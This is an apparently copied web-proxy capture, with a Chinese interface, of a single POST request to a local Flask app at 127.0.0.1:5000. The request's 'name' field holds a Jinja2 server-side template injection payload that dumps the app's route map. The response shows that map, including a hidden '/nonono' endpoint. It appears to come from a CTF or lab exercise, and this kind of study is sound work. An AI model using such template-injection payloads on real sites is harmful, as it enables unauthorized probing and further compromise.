 equest
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 127.0.0.1:5000
3 Sec-Fetch-Dest: document
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Sec-Fetch-Site: none
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Encoding: gzip, deflate, br, zstd
13 sec-ch-ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
14 Sec-Fetch-Mode: navigate
15 Content-Type: application/x-www-form-urlencoded
16
17 name={{url_for.__globals__['current_app'].url_map._rules_by_endpoint}}
Responses
301bytes / 2ms
美化
渲染
编码
请输入定位响应
查看提取结果
详情
Hi, {'static': [<Rule '/static/<filename>' (HEAD, OPTIONS, GET) -> static>], 'hello_world': [<Rule '/' (HEAD, POST, OPTIONS, GET) ->
hello_world>], 'my_view': [<Rule '/nonono' (HEAD, OPTIONS, GET) -> my_view>]}.